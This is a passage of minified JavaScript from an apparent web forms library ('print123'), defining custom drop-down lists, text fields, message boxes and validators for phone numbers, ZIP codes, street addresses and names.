print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clear(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here 